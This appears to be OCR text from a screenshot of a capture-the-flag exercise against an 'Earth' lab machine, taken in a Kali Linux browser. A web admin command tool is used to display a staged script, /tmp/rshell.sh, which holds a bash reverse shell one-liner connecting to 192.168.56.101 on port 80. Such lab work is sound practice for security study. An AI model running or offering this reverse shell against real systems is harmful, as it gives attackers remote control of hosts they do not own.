 terratest.earth.local/admin/
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care).
CLI command:
cat /tmp/rshell.sh
Run command
Command output: #!/bin/bash bash -i >& /dev/tcp/192.168.56.101/80 0>&1